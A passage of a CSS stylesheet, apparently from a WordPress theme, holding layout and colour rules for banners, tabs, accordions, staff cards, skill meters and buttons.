1px rgba(240,240,240,0.3), -387px 387px 1px rgba(240,240,240,0.3), -388px 388px 1px rgba(240,240,240,0.3), -389px 389px 1px rgba(240,240,240,0.3), -390px 390px 1px rgba(240,240,240,0.3), -391px 391px 1px rgba(240,240,240,0.3), -392px 392px 1px rgba(240,240,240,0.3), -393px 393px 1px rgba(240,240,240,0.3), -394px 394px 1px rgba(240,240,240,0.3), -395px 395px 1px rgba(240,240,240,0.3), -396px 396px 1px rgba(240,240,240,0.3), -397px 397px 1px rgba(240,240,240,0.3), -398px 398px 1px rgba(240,240,240,0.3), -399px 399px 1px rgba(240,240,240,0.3)
}
.fullwidthbanner::before, .message::before, .fullwidthbanner::after, .message::after {
	content: ' ';
	display: block;
	clear: both;
	width: 100%
}
.boxed_layout .fullwidthbanner .banner {
	position: relative;
	width: 100%;
	left: 0px;
	padding-top: 20px;
	padding-bottom: 20px;
	background-position: center;
	background-repeat: repeat
}
@media (max-width: 767px) {
.fullwidthbanner::before, .message::before, .fullwidthbanner::after, .message::after {
	content: '';
	display: block;
	clear: both;
	width: 100%
}
.fullwidthbanner {
	position: static;
	width: 100%
}
.fullwidthbanner.nomargins {
	margin-bottom: 0;
	padding-bottom: 0
}
.fullwidthbanner .banner {
	position: relative !important;
	width: 100%;
	left: 0px;
	padding: 20px 0px;
	background-position: center;
	background-repeat: repeat
}
.boxed_layout .fullwidthbanner .banner {
	position: relative;
	width: 100%;
	left: 0px;
	padding-top: 20px;
	padding-bottom: 20px;
	background-position: center;
	background-repeat: repeat
}
.col-md-12, .col-lg-12 {
	position: static
}
.fullwidthbanner {
	height: auto !important
}
.fullwidthbanner .banner {
	height: auto !important
}
}
.main_content .btn.btn-themecolor {
	text-shadow: none
}
.btn1 * {
	line-height: 20px;
	white-space: nowrap
}
.btn1 i, .btn1.small_button i {
	position: relative;
	top: 0px
}
.btn1.large_button i {
	position: relative;
	top: 1px
}
.igniter_button i {
	padding-right: 5px
}
.styled_link {
	display: inline-block
}
.styled_link i {
	display: inline-block;
	text-align: center
}
.styled_link:hover {
	text-decoration: underline
}
.tabs_container {
	margin: 0px 0px 35px 0px
}
.tabs.button li {
	margin-right: 1px
}
.tabs.vertical {
	margin: 0px;
	height: auto;
	list-style-type: none;
	width: auto;
	border-width: 1px 0px 1px 1px;
	border-style: solid
}
.tabs.vertical li {
	float: none;
	border-width: 1px 0px
}
.tabs_container.vertical {
	position: relative
}
.tabs_container.vertical:after {
	content: " ";
	display: block;
	width: 100%;
	clear: both
}
.tabs_content.vertical {
	padding: 0px;
	border-width: 1px;
	border-style: solid;
	overflow: hidden;
	top: 0;
	position: relative
}
.tabs_content.vertical .tabs_wrap {
	padding: 20px 40px;
	overflow: hidden
}
.tabs_button li {
	display: inline-block
}
.featured_tabs {
	margin: 0;
	list-style-type: none;
	font-size: 120%
}
.tabs.vertical li, .featured_tabs li {
	float: none
}
.tabs.vertical li {
	height: 59px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	overflow: hidden
}
.tabs.vertical li:first-child {
	border-top: none
}
.tabs.vertical li:last-child {
	border-bottom: none
}
.featured_tabs_frame {
	float: left;
	padding: 2px 0px
}
.featured_tabs li a {
	font-size: 12px
}
.tabs.vertical li a {
	display: block;
	position: relative;
	height: 59px;
	line-height: 59px;
	padding: 0px 20px;
	font-size: 120%;
	text-decoration: none
}
.tabs_container.vertical .tabs.vertical li:hover a, .tabs_container.vertical .tabs.vertical li.current a {
	box-shadow: 3px 0px 0px 0px inset;
	position: relative;
	margin-left: -1px;
	padding-left: 21px
}
.tabs.vertical {
	overflow: hidden;
	display: block;
	float: left;
	padding: 0px
}
.tabs.vertical li a i {
	font-size: 32px;
	line-height: 59px;
	height: 59px;
	width: 60px;
	margin-left: -20px;
	text-align: center;
	display: block;
	float: left
}
.tabs_content.vertical, .featured_tabs_content {
	overflow: hidden
}
.benefit {
	padding: 10px 15px
}
.benefit.claen {
	padding: 20px 15px
}
.benefit .header {
	margin: 0px;
	display: block
}
.benefit.claen .header, .benefit.arch .header {
	margin-bottom: 8px
}
.benefit.claen .header, .benefit.claen .text {
	text-align: center;
	margin-top: 10px
}
.benefit.arch .header, .benefit.arch .text {
	text-align: center;
	margin-top: 10px
}
.benefit i.primary_icon {
	width: 62px;
	height: 62px;
	line-height: 62px;
	font-size: 32px;
	display: block;
	margin: 0px auto;
	float: none;
	text-align: center
}
.benefit i.form-circle {
	border-radius: 100%
}
.benefit .text {
	margin: 0px
}
.benefit.arch i.primary_icon {
	margin-top: -40px
}
.benefit.icon_on_side.left i.primary_icon {
	float: left;
	margin-top: 4px
}
.benefit.icon_on_side.left .header, .benefit.icon_on_side.left .text {
	margin-left: 77px
}
.benefit.icon_on_side.right i.primary_icon {
	float: right;
	margin-top: 4px
}
.benefit.icon_on_side.right .header, .benefit.icon_on_side.right .text {
	margin-right: 77px;
	text-align: right
}
.benefit.small_icon_on_side.left i.primary_icon {
	margin-top: 6px;
	width: 24px;
	height: 24px;
	font-size: 12px;
	line-height: 24px;
	float: left
}
.benefit.small_icon_on_side.left .header, .benefit.small_icon_on_side.left .text {
	margin-left: 35px
}
.benefit.small_icon_on_side.right i.primary_icon {
	float: right
}
.benefit.small_icon_on_side.right .header, .benefit.small_icon_on_side.right .text {
	margin-right: 35px;
	text-align: right
}
.benefit.icon_in_caption .header {
	line-height: 32px;
	margin-bottom: 0px;
	position: relative
}
.benefit.icon_in_caption.left .header {
	padding-left: 42px
}
.benefit.icon_in_caption.right .header {
	padding-right: 42px
}
.benefit.icon_in_caption i.primary_icon {
	width: 32px;
	height: 32px;
	line-height: 32px;
	font-size: 16px;
	margin: 0px;
	float: none;
	display: inline-block;
	text-align: center;
	position: absolute;
	top: 0px
}
.benefit.icon_in_caption.left i.primary_icon {
	left: 0px
}
.benefit.icon_in_caption.right i.primary_icon {
	right: 0px
}
.benefit.icon_in_caption.right .header, .benefit.icon_in_caption.right .text {
	text-align: right
}
.benefit.with_read_more {
	text-align: center
}
.benefit.with_read_more .header, .benefit.with_read_more .text {
	margin: 25px 0px
}
.benefit.with_read_more .primary_icon {
	border-width: 1px;
	border-style: solid;
	width: 120px;
	height: 120px;
	line-height: 120px;
	font-size: 55px
}
.benefit.with_read_more .benefit_more_btn {
	margin-bottom: 25px
}
.message {
	margin-bottom: 20px
}
.message.nomargins {
	margin-bottom: 0px
}
.call_to_action_box {
	position: relative;
	padding: 30px;
	margin: 0px
}
.message .message_center {
	position: relative;
	padding: 30px;
	margin: 0px
}
.message.nomargins>.message_center {
	padding: 0px
}
.call_to_action_box {
	margin-bottom: 50px;
	border-width: 1px 1px 1px 0px;
	border-style: solid;
	position: relative
}
.call_to_action_box:before {
	content: ' ';
	display: block;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 3px;
	height: 100%
}
.message .message_center .btn_wrap {
	text-align: center;
	float: right
}
.call_to_action_box h4 {
	font-size: 18px;
	font-weight: 600;
	overflow: hidden;
	text-align: left;
	margin: 0px;
	display: block
}
.call_to_action_box .btn1 {
	margin-top: 4px
}
.message .message_center .content_wrap h4 {
	font-size: 22px;
	font-weight: 600;
	overflow: visible;
	text-align: left;
	margin: 0 0 10px;
	font-weight: 300
}
.call_to_action_box p {
	font-size: 13px;
	line-height: 20px;
	text-align: left;
	margin: 0px
}
.message .message_center .content_wrap p {
	font-size: 13px;
	line-height: 20px;
	text-align: left;
	margin: 0px
}
.message .message_bottom {
	border-width: 6px 10px 0px 10px;
	border-color: transparent;
	border-style: solid;
	height: 0;
	margin: 0px 5px
}
.bottom_bulk_box_field .bulk {
	border-width: 6px 10px 0px 10px;
	border-color: transparent;
	border-style: solid;
	height: 0;
	margin: 0px 5px
}
.message .message_shadow, .bottom_bulk_box_field .shadow {
	height: 30px;
	border-top-right-radius: 20px 12px;
	border-top-left-radius: 20px 12px;
	background-image: linear-gradient(top, rgba(0,0,0,0.2) 0%, rgba(255,255,255,0) 50%);
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.2) 0%, rgba(255,255,255,0) 50%);
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.2) 0%, rgba(255,255,255,0) 50%);
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.2) 0%, rgba(255,255,255,0) 50%);
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.2) 0%, rgba(255,255,255,0) 50%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0,0,0,0.2)), color-stop(0.5, rgba(255,255,255,0)))
}
.testimony_avatar_holder {
	width: 240px;
	height: 240px;
	float: left;
	padding: 0px 30px 30px 0px;
	margin-right: 10px
}
.testimony_avatar {
	display: inline-block;
	position: relative;
	padding: 9px;
	border: none;
	border-radius: 100%
}
.testimony_avatar:after {
	content: " ";
	position: absolute;
	top: 50%;
	right: -23px;
	margin-top: -30px;
	z-index: -1;
	display: inline-block;
	border-top-color: transparent;
	border-right-color: transparent;
	border-bottom-color: transparent;
	border-width: 30px 0px 30px 30px;
	border-style: solid
}
.testimony_avatar img {
	z-index: 2;
	position: relative;
	border-radius: 100%;
	width: 100%;
	height: auto
}
.testimony_avatar img.empty {
	margin-top: -100%;
	float: left
}
.testimony-inner {
	padding: 0px
}
.testimony-inner h3 {
	line-height: inherit;
	font-size: 24px;
	margin: 0px 0px 10px 10px
}
.testimony-inner blockquote {
	border: none;
	margin: 0px;
	background-color: transparent
}
.toggle_frame_set .toggle_header {
	margin-bottom: 10px;
	cursor: pointer
}
.toggle_frame_set.framed .toggle_header a {
	font-size: 16px;
	line-height: 40px;
	height: 40px;
	padding: 5px 2px 5px 18px;
	margin: 0px;
	display: block;
	position: relative;
	white-space: normal;
	text-decoration: none;
	overflow: hidden
}
.toggle_frame_set .toggle_header .plus_minus {
	margin-left: 5px;
	width: 8px;
	text-align: center;
	display: inline-block;
	text-align: center
}
.toggle_frame_set.framed .toggle_header .plus_minus {
	height: 42px;
	width: 42px;
	margin: 0px;
	display: block;
	line-height: 42px;
	text-align: center;
	font-size: 32px;
	float: right;
	position: relative;
	top: 4px;
	right: 4px
}
.toggle_frame_set .toggle_header .plus_minus:before, .toggle_frame_set.framed .toggle_header .plus_minus .plus_minus_alt:before {
	content: "\002B"
}
.toggle_frame_set .toggle_header.active .plus_minus:before {
	content: "\2013";
	position: relative
}
.toggle_frame_set.framed .toggle_header.active .plus_minus .plus_minus_alt:before {
	content: "\2013";
	position: relative;
	top: -3px
}
.toggle_frame_set.framed .toggle_header.active .plus_minus:before {
	top: -3px
}
.toggle_frame_set .toggle_header.active .plus_minus:before {
	top: -1px
}
.toggle_frame_set.framed .toggle_header:hover .plus_minus:before {
	content: ' '
}
.toggle_frame_set.framed .toggle_header .plus_minus .plus_minus_alt {
	display: none;
	height: 42px;
	width: 42px;
	margin: 0px;
	position: relative;
	z-index: 2;
	bottom: 0px
}
.toggle_frame_set.framed .toggle_header:hover .plus_minus .plus_minus_alt {
	display: block
}
.toggle_frame_set.framed .toggle_header .plus_minus:before {
	position: absolute;
	display: block;
	text-align: center;
	width: 100%;
	z-index: 5
}
.toggle_frame_set .toggle_content {
	padding: 0px 0px 15px 0px;
	line-height: 18px;
	display: none
}
.toggle_frame_set.framed .toggle_content {
	padding: 10px 26px 20px 26px;
	display: none
}
.post.type-post .single_content .rating_box {
	float: left;
	padding: 20px;
	margin-right: 20px;
	margin-bottom: 20px;
	width: 265px
}
.post.type-post .single_content .rating_box.shortcode {
	margin-right: 0px;
	width: auto
}
.overall_rating i, .rating_row i {
	display: inline-block
}
.overall_rating i.small {
	line-height: 12;
	font-size: 11px
}
.overall_rating i.medium {
	line-height: 18px;
	font-size: 18px
}
.overall_rating i.large {
	line-height: 40px;
	font-size: 32px
}
#bbp-search-form {
	display: inline-block
}
#bbp-search-form>div input {
	float: left;
	margin-left: 5px
}
.flex_slideshow_container {
	margin-bottom: 20px
}
.flex_slideshow_container.no-controls .flex-direction-nav, .flex_slideshow_container.no-controls .flex-control-paging {
	display: none
}
.flex_slideshow_container .flex-control-paging {
	margin: 0px
}
.flex_slideshow_container.circles .flex-direction-nav, .flex_slideshow_container.dashes .flex-direction-nav {
	display: none
}
.flex_slideshow_container.paging_left .flex-control-paging {
	text-align: left
}
.flex_slideshow_container.paging_right .flex-control-paging {
	text-align: right
}
.flex_slideshow_container.dashes .flex-control-paging li a {
	border-radius: 0px;
	width: 40px;
	height: 5px
}
.flex_slideshow_container.arrows .flex-control-paging {
	display: none
}
.flex_slideshow_container.arrows_top .flex-control-paging {
	display: none
}
.flex_slideshow_container.arrows_top .flex-direction-nav li a {
	top: -47px
}
.flex_slideshow_container.arrows_top .flex-direction-nav li a.flex-prev {
	right: 26px;
	left: auto
}
.flex_slideshow_container.arrows_top .flex-direction-nav li a.flex-next {
	right: 0px;
	left: auto
}
.flex_slideshow_container.image_slider .flex-control-paging {
	margin-top: -30px
}
.single_staff {
	margin-bottom: 25px
}
.single_staff.staff_1 .staff_about {
	border-width: 0px 1px;
	border-style: solid;
	padding: 15px
}
.single_staff .staff_about .staff_title {
	margin-bottom: 5px;
	font-size: 120%
}
.single_staff .staff_about .staff_position {
	margin-bottom: 15px
}
.single_staff .staff_social a {
	display: block;
	height: 40px;
	width: 40px;
	line-height: 40px;
	text-align: center;
	float: left
}
.single_staff.staff_1 .staff_social a:first-child {
	margin-left: 8px
}
.single_staff .staff_social a i {
	font-size: 20px
}
.single_staff.staff_1 .staff_image, .single_staff .staff_image img {
	width: 100%
}
.single_staff.staff_3 {
	position: relative
}
.single_staff.staff_3 .staff_about {
	border-width: 0px 1px;
	border-style: solid;
	padding: 15px 15px 15px 15px;
	text-align: center
}
.single_staff.staff_3 .staff_about .staff_title {
	margin-bottom: 5px;
	font-size: 120%
}
.single_staff.staff_3 .staff_about .staff_position {
	margin-bottom: 15px
}
.single_staff.staff_3 .staff_social {
	text-align: center
}
.single_staff.staff_3 .staff_social a {
	display: inline-block;
	height: 40px;
	width: 40px;
	line-height: 40px;
	text-align: center;
	float: none
}
.single_staff.staff_2 .staff_social a:first-child {
	margin-left: 8px
}
.single_staff.staff_3 .staff_social a i {
	font-size: 20px
}
.single_staff.staff_3 .staff_image {
	width: 80%;
	margin-left: auto;
	margin-right: auto
}
.single_staff.staff_3 .staff_image:before {
	content: ' ';
	display: block;
	height: 1px;
	width: 100%;
	border-width: 1px 0px 0px 0px;
	border-style: solid;
	position: absolute;
	margin-top: 40%;
	left: 0px
}
.single_staff.staff_3 .staff_image:after {
	content: ' ';
	display: block;
	height: 1px;
	width: auto;
	height: 60%;
	border-width: 0px 1px;
	border-style: solid;
	position: absolute;
	margin-top: -40%;
	left: 0px;
	right: 0px
}
.single_staff.staff_3 .staff_image img {
	width: 100%;
	border-radius: 100%
}
.wpb_tabs.style1 ul.wpb_tabs_nav {
	height: 42px;
	overflow: visible
}
.wpb_tabs.style1 ul.wpb_tabs_nav li {
	margin: 0px
}
.wpb_tabs.style1 ul.wpb_tabs_nav li a {
	padding-bottom: 11px !important
}
.wpb_tabs.style2 ul.wpb_tabs_nav li a {
	padding-bottom: 11px !important
}
.wpb_tabs.style1 ul.wpb_tabs_nav li.ui-tabs-active a, .wpb_tabs.style2 ul.wpb_tabs_nav li.ui-tabs-active a {
	padding-bottom: 12px !important;
	z-index: 20
}
.wpb_tabs.style1 ul.wpb_tabs_nav li:hover a {
	padding-bottom: 11px !important;
	z-index: 20
}
.wpb_tabs.style2 ul.wpb_tabs_nav {
	display: table;
	float: none;
	width: 100%
}
.wpb_tabs.style2 ul.wpb_tabs_nav li:hover a {
	padding-bottom: 11px !important;
	z-index: 20
}
.wpb_tabs.style2 ul.wpb_tabs_nav:before, .wpb_tabs.style2 ul.wpb_tabs_nav:after {
	display: none
}
.wpb_tabs.style2 ul.wpb_tabs_nav li {
	display: table-cell;
	float: none;
	text-align: center
}
.page-body .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
	border-width: 1px;
	border-style: solid;
	padding: 20px
}
.page-body .wpb_tour .wpb_tabs_nav li {
	border: none;
	margin-bottom: 0px
}
.page-body .wpb_tour .wpb_tabs_nav li a {
	border-width: 1px 0px 0px 1px;
	border-style: solid
}
.page-body .wpb_tour .wpb_tabs_nav li:last-child a {
	border-width: 1px 0px 1px 1px
}
.page-body .wpb_tour .wpb_tabs_nav li.ui-tabs-active a {
	margin-right: -1px;
	position: relative;
	z-index: 50;
	box-shadow: 3px 0px 0px 0px inset
}
.page-body .wpb_tour .wpb_tabs_nav li:hover a {
	box-shadow: 3px 0px 0px 0px inset
}
.wpb_tour_next_prev_nav {
	display: none
}
.sc_layout .row-fluid>.col-xs-12 {
	margin-left: 0px
}
.sc_layout.list .column {
	margin-bottom: 25px
}
.sc_layout.list .column>.image {
	float: left;
	margin-right: 20px
}
.main_content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header .ui-accordion-header-icon {
	display: block;
	text-align: center;
	background-image: none;
	margin: 0px;
	position: relative
}
.main_content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header .ui-accordion-header-icon:before {
	content: "\002B"
}
.main_content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active .ui-accordion-header-icon:before {
	content: "\2013";
	position: relative
}
.main_content .wpb_accordion.style1 .wpb_accordion_section {
	margin-bottom: -1px
}
.main_content .wpb_accordion.style1 .wpb_accordion_section:last-child .wpb_accordion_content {
	border-width: 0px 1px 1px 1px
}
.main_content .wpb_accordion.style1 .wpb_accordion_wrapper .wpb_accordion_header {
	font-size: 16px;
	font-weight: 100;
	line-height: 42px;
	height: 42px;
	padding: 0px;
	margin: 0px;
	border-width: 1px;
	border-style: solid;
	display: block;
	position: relative;
	white-space: normal;
	text-decoration: none;
	overflow: hidden;
	cursor: pointer;
	outline: none;
	background-color: transparent
}
.main_content .wpb_accordion.style1 .wpb_accordion_wrapper .wpb_accordion_header:hover, .main_content .wpb_accordion.style1 .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active {
	font-size: 16px;
	font-weight: 100;
	line-height: 42px;
	height: 42px;
	padding: 0px;
	margin: 0px;
	border-width: 1px;
	border-style: solid;
	display: block;
	position: relative;
	white-space: normal;
	text-decoration: none;
	overflow: hidden;
	cursor: pointer;
	outline: none;
	background-color: transparent
}
.main_content .wpb_accordion.style1 .wpb_accordion_wrapper .wpb_accordion_header a {
	padding: 0px 0px 0px 41px;
	line-height: 42px
}
.main_content .wpb_accordion.style1 .wpb_accordion_wrapper .wpb_accordion_header .ui-accordion-header-icon {
	font-weight: 100;
	height: 42px;
	width: 26px;
	line-height: 42px;
	font-size: 20px;
	border-width: 0px 1px 0px 0px;
	border-style: solid;
	float: left;
	top: 0px;
	left: 0px
}
.main_content .wpb_accordion.style1 .wpb_accordion_wrapper .wpb_accordion_content {
	padding: 20px;
	border-width: 0px 1px;
	border-style: solid
}
.main_content .wpb_accordion.style2 .wpb_accordion_section {
	margin-bottom: 10px
}
.main_content .wpb_accordion.style2 .wpb_accordion_wrapper .wpb_accordion_header {
	font-size: 16px;
	font-weight: 100;
	line-height: 42px;
	height: 42px;
	padding: 0px;
	margin: 0px;
	border-width: 1px;
	border-style: solid;
	display: block;
	position: relative;
	white-space: normal;
	text-decoration: none;
	overflow: hidden;
	cursor: pointer;
	outline: none
}
.main_content .wpb_accordion.style2 .wpb_accordion_wrapper .wpb_accordion_header:hover, .main_content .wpb_accordion.style2 .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active {
	background-color: transparent
}
.main_content .wpb_accordion.style2 .wpb_accordion_wrapper .wpb_accordion_header a {
	padding: 0px 42px 0px 17px;
	line-height: 42px
}
.main_content .wpb_accordion.style2 .wpb_accordion_wrapper .wpb_accordion_header .ui-accordion-header-icon {
	font-weight: 100;
	height: 22px;
	width: 22px;
	border-radius: 100%;
	line-height: 21px;
	font-size: 20px;
	float: right;
	top: 10px;
	right: 10px
}
.main_content .wpb_accordion.style2 .wpb_accordion_wrapper .wpb_accordion_content {
	padding: 20px 20px 10px 20px
}
.main_content .wpb_accordion.style3 .wpb_accordion_section {
	margin-bottom: 10px
}
.main_content .wpb_accordion.style3 .wpb_accordion_wrapper .wpb_accordion_header {
	font-size: 16px;
	font-weight: 100;
	line-height: 42px;
	height: 42px;
	padding: 0px;
	margin: 0px;
	display: block;
	position: relative;
	white-space: normal;
	text-decoration: none;
	overflow: hidden;
	cursor: pointer;
	outline: none
}
.main_content .wpb_accordion.style3 .wpb_accordion_wrapper .wpb_accordion_header a {
	padding: 0px 17px 0px 42px;
	line-height: 42px
}
.main_content .wpb_accordion.style3 .wpb_accordion_wrapper .wpb_accordion_header .ui-accordion-header-icon {
	font-weight: 100;
	height: 22px;
	width: 22px;
	border-radius: 100%;
	line-height: 21px;
	font-size: 20px;
	float: left;
	top: 10px;
	left: 10px
}
.main_content .wpb_accordion.style3 .wpb_accordion_wrapper .wpb_accordion_content {
	padding: 20px
}
.main_content .wpb_accordion.style4 .wpb_accordion_section {
	margin-bottom: -1px
}
.main_content .wpb_accordion.style4 .wpb_accordion_section:last-child .wpb_accordion_content {
	border-width: 0px 1px 1px 1px
}
.main_content .wpb_accordion.style4 .wpb_accordion_wrapper .wpb_accordion_header {
	font-size: 16px;
	font-weight: 100;
	line-height: 42px;
	height: 42px;
	padding: 0px;
	margin: 0px;
	border-width: 1px;
	border-style: solid;
	display: block;
	position: relative;
	white-space: normal;
	text-decoration: none;
	overflow: hidden;
	cursor: pointer;
	outline: none
}
.main_content .wpb_accordion.style4 .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active {
	border-width: 1px 1px 0px 1px
}
.main_content .wpb_accordion.style4 .wpb_accordion_wrapper .wpb_accordion_header {
	background-color: transparent
}
.main_content .wpb_accordion.style4 .wpb_accordion_wrapper .wpb_accordion_header:hover, .main_content .wpb_accordion.style4 .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active {
	background-color: transparent
}
.main_content .wpb_accordion.style4 .wpb_accordion_wrapper .wpb_accordion_header a {
	padding: 0px 42px 0px 17px;
	line-height: 42px
}
.main_content .wpb_accordion.style4 .wpb_accordion_wrapper .wpb_accordion_header .ui-accordion-header-icon {
	font-weight: 100;
	height: 22px;
	width: 22px;
	line-height: 21px;
	font-size: 20px;
	border-radius: 100%;
	float: right;
	top: 10px;
	right: 10px
}
.main_content .wpb_accordion.style4 .wpb_accordion_wrapper .wpb_accordion_content {
	padding: 20px;
	border-width: 0px 1px;
	border-style: solid
}
.main_content .wpb_accordion.style5 .wpb_accordion_section {
	margin-bottom: -1px
}
.main_content .wpb_accordion.style5 .wpb_accordion_wrapper .wpb_accordion_header {
	font-size: 16px;
	line-height: 42px;
	height: 42px;
	padding: 0px;
	margin: 0px;
	display: block;
	position: relative;
	white-space: normal;
	text-decoration: none;
	overflow: hidden;
	cursor: pointer;
	outline: none;
	background-color: transparent
}
.main_content .wpb_accordion.style5 .wpb_accordion_wrapper .wpb_accordion_header:hover, .main_content .wpb_accordion.style5 .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active {
	font-size: 16px;
	line-height: 42px;
	height: 42px;
	padding: 0px;
	margin: 0px;
	display: block;
	position: relative;
	white-space: normal;
	text-decoration: none;
	overflow: hidden;
	cursor: pointer;
	outline: none;
	background-color: transparent
}
.main_content .wpb_accordion.style5 .wpb_accordion_wrapper .wpb_accordion_header a {
	padding: 0px 0px 0px 35px;
	line-height: 42px
}
.main_content .wpb_accordion.style5 .wpb_accordion_wrapper .wpb_accordion_header .ui-accordion-header-icon {
	height: 22px;
	width: 22px;
	line-height: 22px;
	font-size: 16px;
	border-width: 0px;
	float: left;
	top: 10px;
	left: 0px
}
.main_content .wpb_accordion.style5 .wpb_accordion_wrapper .wpb_accordion_content {
	padding: 0px 10px 20px 35px
}
.sc_layout.grid.portfolio.disable-title.disable-content.disable-meta.disable-more>.row-fluid>*>* {
	margin: 0px
}
.sc_layout.grid.portfolio.disable-title.disable-content.disable-meta.disable-more>.row-fluid>*>*>* {
	margin: 0px
}
.sc_layout.grid.portfolio>.row-fluid>[class*="span"] {
margin:0px;
box-sizing:border-box;
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box;
-ms-box-sizing:border-box;
-o-box-sizing:border-box;
padding:0px 1px 1px 0px
}
.loop_module.works.portfolio .isotope>.row-fluid>[class*="span"].without_title {
	margin: 0px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	padding: 0px 1px 1px 0px
}
.sc_layout.grid.portfolio>.row-fluid>.col-lg-6 {
	width: 50%
}
.sc_layout.grid.portfolio>.row-fluid>.col-lg-4 {
	width: 33.333%
}
.sc_layout.grid.portfolio>.row-fluid>.col-lg-3 {
	width: 25%
}
.sc-twitter-list ul {
	margin: 0px
}
.sc-twitter-list ul li {
	padding: 16px 0px;
	border-width: 0px 0px 1px 0px;
	border-style: solid
}
.sc-twitter-list ul li .tw-icon {
	float: left;
	width: 20px;
	text-align: center
}
.sc-twitter-list ul li .text {
	display: block;
	margin-left: 25px
}
.sc-twitter-list ul li .time {
	display: block;
	margin-left: 25px;
	font-size: 85%
}
.im-skill-meter {
	margin-bottom: 15px
}
.im-skill-meter.md {
	margin-bottom: 4px
}
.im-skill-meter .im-skill-meter-title {
	margin-bottom: 6px;
	font-weight: bold;
	display: block;
	line-height: 14px
}
.im-skill-meter .im-progress-bar {
	background-color: #dcdcdc;
	background-color: rgba(0,0,0,0.12);
	position: relative;
	height: 14px;
	display: block
}
.im-skill-meter .im-progress-bar .progress-outer {
	height: 100%;
	position: absolute;
	left: 0;
	top: 0
}
.im-skill-meter .im-progress-bar .progress-inner {
	height: 100%;
	width: 100%;
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	overflow: hidden;
	z-index: 1
}
.progress-outer, .progress-inner, .im-progress-bar {
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px
}
.im-skill-chart {
	text-align: center
}
.im-chart {
	position: relative;
	text-align: center;
	margin: 0 auto
}
.im-chart canvas {
	z-index: 1;
	position: absolute;
	left: 0;
	top: 0
}
.im-chart i, .im-chart .chart-custom-text, .im-chart .chart-percent {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 10;
	display: block;
	text-align: center;
	width: 100%;
	color: #444
}
.im-chart .chart-custom-text {
	font-size: 18px
}
.im-chart .chart-percent {
	font-size: 16px;
	font-weight: bold
}
.im-chart-desc {
	font-size: 12px;
	text-align: center;
	display: block
}
@media handheld, only screen and (max-width: 600px) {
.im-chart {
	margin: 0 auto
}
}
.im-capthca_input {
	margin-left: 5px;
	font-size: 11px
}
.wpb_separator.wpb_content_element {
	padding-bottom: 35px
}
.im-rogger1 {
	background-color: rgba(0,0,0,0);
	border: 5px solid rgba(128,130,138,0.1);
	opacity: .9;
	border-top: 5px solid rgba(0,0,0,0);
	border-left: 5px solid rgba(0,0,0,0);
	border-radius: 50px;
	width: 50px;
	height: 50px;
	margin: 0 auto;
	-moz-animation: roggerspin .5s infinite linear;
	-webkit-animation: roggerspin .5s infinite linear
}
.im-rogger2 {
	background-color: rgba(0,0,0,0);
	border: 5px solid #80828a;
	opacity: .9;
	border-top: 5px solid rgba(0,0,0,0);
	border-left: 5px solid rgba(0,0,0,0);
	border-radius: 50px;
	width: 30px;
	height: 30px;
	margin: 0 auto;
	position: relative;
	top: -50px;
	-moz-animation: roggerspinoff .5s infinite linear;
	-webkit-animation: roggerspinoff .5s infinite linear
}
.btn.more {
	text-shadow: none;
	border-radius: 0px;
	box-shadow: none;
	border: 0px none;
	padding-left: 18px;
	padding-right: 18px;
	padding-top: 5px;
	padding-bottom: 7px
}
.main_content .btn-turquoise * {
	color: #f8f8f8 !important
}
.btn-turquoise, .btn.btn-turquoise {
	background: #1abc9c
}
.main_content .btn-green-sea * {
	color: #f8f8f8 !important
}
.btn-green-sea, .btn.btn-green-sea {
	background: #16a085
}
.main_content .btn-emerald * {
	color: #f8f8f8 !important
}
.btn-emerald, .btn.btn-emerald {
	background: #2ecc71
}
.main_content .btn-nephritis * {
	color: #f8f8f8 !important
}
.btn-nephritis, .btn.btn-nephritis {
	background: #27ae60
}
.main_content .btn-peter-river * {
	color: #f8f8f8 !important
}
.btn-peter-river, .btn.btn-peter-river {
	background: #3498db
}
.main_content .btn-belize-hole * {
	color: #f8f8f8 !important
}
.btn-belize-hole, .btn.btn-belize-hole {
	background: #2980b9
}
.main_content .btn-amethyst * {
	color: #f8f8f8 !important
}
.btn-amethyst, .btn.btn-amethyst {
	background: #9b59b6
}
.main_content .btn-wisteria * {
	color: #f8f8f8 !important
}
.btn-wisteria, .btn.btn-wisteria {
	background: #8e44ad
}
.main_content .btn-wet-asphalt * {
	color: #f8f8f8 !important
}
.btn-wet-asphalt, .btn.btn-wet-asphalt {
	background: #34495e;
	color: #f8f8f8
}
.main_content .btn-midnight-blue * {
	color: #f8f8f8 !important
}
.btn-midnight-blue, .btn.btn-midnight-blue {
	background: #2c3e50
}
.main_content .btn-sun-flower * {
	color: #f8f8f8 !important
}
.btn-sun-flower, .btn.btn-sun-flower {
	background: #f1c40f
}
.main_content .btn-orange * {
	color: #f8f8f8 !important
}
.btn-orange, .btn.btn-orange {
	background: #f39c12
}
.main_content .btn-carrot * {
	color: #f8f8f8 !important
}
.btn-carrot, .btn.btn-carrot {
	background: #e67e22
}
.main_content .btn-pumpkin * {
	color: #f8f8f8 !important
}
.btn-pumpkin, .btn.btn-pumpkin {
	background: #d35400
}
.main_content .btn-alizarin * {
	color: #f8f8f8 !important
}
.btn-alizarin, .btn.btn-alizarin {
	background: #e74c3c
}
.main_content .btn-pomegranate * {
	color: #f8f8f8 !important
}
